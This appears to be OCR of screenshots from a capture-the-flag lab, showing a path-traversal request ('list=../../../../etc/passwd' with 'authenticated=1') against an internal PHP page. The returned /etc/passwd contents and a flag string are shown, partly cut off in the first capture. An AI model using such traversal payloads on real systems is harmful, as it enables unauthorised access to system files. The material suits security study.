 NBN Corporation
10.10.0.66:8001/internal/customers.php?authenticated=1&list=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Future Customers
FOR INTERNAL USE ONLY
root:x:0:0:root:/root:/bin/bash daer
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
man:x:6:12:man:/var/cache/man:/u
/sbin/nologin mail:x:8:8:mail:/var/n
/news:/usr/sbin/nologin uucp:x:10:
proxy:x:13:13:proxy:/bin:/usr/sbin/
/sbin/nologin backup:x:34:34:back
List Manager:/var/list:/usr/sbin/nol
gnats:x:41:41:Gnats Bug-Reporting
nobody:x:65534:65534:nobody:/no
10.10.0.66/internal/customers.php?authenticated=1&list=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Future Customers
FOR INTERNAL USE ONLY
flag2{down_a_rabbithole}
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin